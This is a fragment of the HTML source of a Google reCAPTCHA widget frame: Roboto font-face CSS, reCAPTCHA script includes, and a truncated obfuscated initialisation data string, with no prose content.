  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6UZaV2rURBosrdqjp4EHtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6UZaV2rURBosrdqjp4EHtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6UZaV2rURBosrdqjp4EHtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw64lEsOZEjrDghPCshoyw60Uw77Du8Kcw4HCm2IRLHBuUMO2IMO/K8OLw57DhSlDwqHCmMO/VDUjdcOdesOYwpbDh8OSLBfDlMKYw4Qww6IEWyjDj8KkfQ/CqEZQw47Ci8KUbcKpwrbCjV8Qw6bDpcKGCsO/BsOYwpAVKnnCkzQld0hgwqTCrSQQGsKAw4LCuRLDkMOXwpEkDw3Cu0vCm8O3wrVgElRLwrMgQVfCnA/CvsOFeTsQwoDDsAgtVV8YeU8WWxzDlQV9w5EKw45dIcKow4ZofMOjdsK9woRqw6o3czpcw7zDvnxww5V5MMOTw4UywovDp07CszgUZ8O+w75mwqJBfMKTwr/[base64]/[base64]/DoMOrC8Oxw5dXw6vCucKCw6nDh3DDmVDDnsOSw5rCrUXCq3TCpsKlw6ggw6hWwq1SWygTw7nDkcKQw7oqwr7DqcKmQsOlwrNmHsOUw4MZIXDCsFdiw7l5w6s9w5obwq/CusO5HkPCtWnDgjnCtTPDp8KvwpLCm8OZRMOIdcOlZk5tw7Z8w4bCh0PDtsOZBMOdw6dOw4PDpQJxOR7DsCvCvB1swrDDjz4qHzrDi8KkThxww5JJR8KLCmvCvhxON8OPw6lrw5bDtcK+Ug/DmcKPwoJpAsOLQk7DsSAMwoBVw79fFWU8wrTDgMOzw5oUHGtrECHCh8KKK8KrTMOGw4J1Oy8BwpIRw4jCkFsiw6fDrcKmJMOsJcKWPsK+fQfCsEJXcE3DisKrwrVAMsOLw47Dg8KXVVnDjA7DmMOCIsKNwqszwrPChMOnwo/DpsKBdcOnw6HClX4aYcKOw53Cs8Opdk7DpH8RK8KVDERSw6LDtMOVU0bDrF8cUsK9wrBrSmNFQirDq8Knw6EGSMOIFH3Cjj7DoMKJw61rwrQCwqLDvmzDqUYfwqjCt8KuwpdxIMKnf8OIJw/ChsKVDmQTwqBiAE0zdGXCrcKAwoE5QUNcNMKEwo3DkXPDhcKYw7xJw6FwwpzDvMK6HmseccOWCxfCjRrDmsO+w4Z+a3/DrcKFGEXDjsKXw4wpwrptwo9SLmLDs8OSbMKIRsKfO0ZvwoLDmGAoBD3Cp35YNMKuUBxewp7CrMKeR0nDr8KffcK8w7HCgMOwAcKswoIWwrPDmcKFJsO3w5LCvMK8ZcKJDUDDjQPCtTwGecKFw6HDvcO4w6V7w50dKMKWw7RkZB/DlCxrGcOzB8K0eR0Iw5RqCsOwasK7woXCpcKuwq9BXgvCmsOJwo7CqTvDhzHDl8OEGMKIwpLClXjCjzvDqGTCpFsWwo46VMOTw73CtMKow64AwqHCocOJYyIow6Y3U8O7eyJ3wps9w4HDmgtcVHPCpTLCosKzw5hBY8OYw4Yww6Aswp/[base64]/CncK4OzQMQsOqKsOgbMOnwoRwFMOVwrcXVQ/DocK1wqzChFxzworDvR3DpQPCugUEJ2pPwpXCt1XCosKhXsOhwo0YD8K9FsOIwpzCnlNOSWo6C8K9w70cw6diwqplw53DmwbDpMOaw682w5vClUcTwopET8OTfWnCpsKsw5PDoS/DnsKtwojCuQ93wq48wpYdwpZew4IhBsO0LEnDmkbCjMO3DFTCn8KIwo3CocOeBAl/w5jDlzRdbxHDu13DpW4dwo9BwpjDt8ObIw9swrUnQsKkODvDo1JBX8KGwoPDpgHCksKXwrsvcg/ChXx5N2TCmWQSw7jCgFFMw5zCo8K7Y0PCv8OWw5fDnBNfOU8Xw4lzNU3CokIfwqLDrMKVwpHDoBrCjsOHRVPCuXvCs2xANisvw7QlYcOtAMKNw6HDoyPDp23DjW90XGg4wpAEO8KEwoxFw509S3tTFcO7X2DCkcOkcX4iwqTDsGvCmk3Dqw/CoW9RfU8yw5Bxw6HDq17CqlHDpcODwoU8wqvDjV4gHiZYwqHCiFkwIBNGPWTCsMOpw501wrITw7o8GcKhGcKRw7Yowpsxbl/Du8Oaw6Ftw4bCtgsFwoMTZsKew5DDvcKgQ8KDGnDDjcKpw7zDnQpgTWgdwowBBMKKAsK0SELCi8OBw67Ci8OkCsODc0YAJRRNwp/[base64]/CtwwNw4otwpPCtMKTSEJoBkLCuMOhwpXCmMKoU8OUXcKiE8OrSMKZKsKcZALCn1BBFcK0w5vDoMKSwoTDgjwMPcKKwoHDoMOZRUx7wrPCmcKMNHXClU0tbgbCqyIdSMOKSzPDqAo3XGbCmMK2WzHClWgSwrUoI8OjYMKUw43DlMO+wrpfwo/[base64]/wrQmGDJSLzXCpWbCuUVuZMOBw6J4CcOWwp42RADCvHdPw6DDg8KPAMKpVcKOcMOMwpnCm8KAw5xOwpsRPcOxd3zDhkNxw6bDrDDDsBUlw4wcF8OOwplswr/DkcOPwox2GBAowr/CisOOMELChcKaHMKiw74iwoENScO7RsOgDMK/[base64]/CiEPDnU5Uw6kUwrnDkcK8w5RkwodkN8O4USZ8w6LCpcOww5nDlHBKw5w5w67CqMOAw6FbaEfCnMKfSsKaw7Unw6bDj8KFSsKrF1t/w6dDAAFgw6bCoBPCpzjCtsKMwrU7OEXDgMK+BcOewrt+AXTDmsKaHMKFwoDCtMOpRMOeR2cMS8KbBzMUw6zDv8KND8K0w6cdI8KsIEM6U01YwqZzYMK7w7XCiFTCrQ7DnXgGwo/CkMOvw6DChMO1HMKHQDcfwro7w5Q+fMKFw7ZTGzJmw5VjZxUzDMOXw57CocKwacOWwrbDrA7CgCnCvSXCqxZNWMK3woYQwrIqw5IBwoBDwovCvQXCiH5fPh9hfyrDvMOnGsOKIHvCj8KrwrJCegUdLsOBwpI7LUAqwpsAIcKuw4c3BxbDqE/Cs8OCw4xMbMOYbsOxw4LDt8KZwr9oSsKxVcKxPMOEw70EAcOnOT4ILsKaCjDDosOgw5J9HcK/PTrDrsKqwojDscKtwoZGclJWExBXwqvCvVUBw5gnfHHDoi3DqMKxEsOnwonCqipbPxvCiHbCl07DlcO/S8KUwqXDgGPCkgHDgsO/VHICcsOFHsKxYmsaEkNawpLCrjRVw5DCocOOwpEow6PDuMKDw5YzSl4yDMKWw4PDhQ86AcOVYW8AZhVFw7Iyc8OQwrfDpBYfIgF+UsOFw6c+wpYHworCn8OSw44tRMOEZcOTGi7DtcOVw51/R8KCKAFsf8OdKR/DqhQOw6suKcOrW8OewrVUQhkKWsKIJArDnltYZC/[base64]/[base64]/DusO3wr1TNcO7dsK/wok9w7zCq01gQsOofMOITiMRw7XDqnVWwpADC8KaVMKuO1TDumAEP8Omw7LCuhjCn8OresKJO1MKXncWw7IGMxjDpjgtw7rCkD/Clm1gPRXDrjbDl8OJw747wofDksKUK8KVSwNFRcOdwo8qMV/Ci8KyIcKHw5XCmQpDCMOHw7cCZMKww6MrQiB9wqxMw7zDqRdGUcOpw4/CrsO6M8KMw7Zgwoc0wpB+w6dnLiMSw5TCj8OxTy/CgBUBZcOwFMOrO8Kbw7oVKg/DucOUwobCksKLw7zChzPCsi3DolvDumnCgkbCu8OPwq3DiUjCgkdHe8KNw7nCnUXDsF/DkVpiw7cFwoDCu8Knw5fDhWU0ecOGwq3DusKNZsKIwp/DisKWwpTCgHlYwpN4w7VJwqQBwpfDsG5mw7B7Fn3DrMOFDW/[base64]/ChmjCrnEYw7TDrT0rSVs4KcOvGVbCoMK5w4LCgcKZOQLDphRzS8OLwqMVBFbDqsKVwqhvCndobMO7w47DtDjDi8OXw6QRRQfDhU8Ww7YLwrFYCsOBEj3DjgTDqMOpwrYWw7p3JE/[base64]/WXvCkUUyMMONw4c6dGoJHMOFw6rCgiQswqjDtMKFw5DDosOoHAJTOcKTwqfCnMOyZSLCkcOCw4rCnjPCrcONw6bCiMOzwrFObz/[base64]/woE5C8OewoJPw69wwoZIQcO8M8O/w6V7VgBYw7xVw4TCucOvacORaz3CjMKXw4Aiw5rCjsKkVcKLwpTDvsK0wrsjw6zChcOHFEfDiEk1wrPDpcOsVUM6e8OpP23DjMOdwoRGw4nCj8O/wrIWw6fDo09kwrQzwqk+wrckYxvCkUHCnzzCkVzCtcOzRmLClkdoYMKkC2DCosKew69KMhtYJFRSP8OOw7jDrcOyLFbDtj0QNk4fcCHCoCJObCM/QzgZUMKVb37DlcOqasKBwr3DjsKuVj4/[base64]/Cnwd5w7Jww4zCrcO2wrt5bn7CsUbCrWIjw4fDlh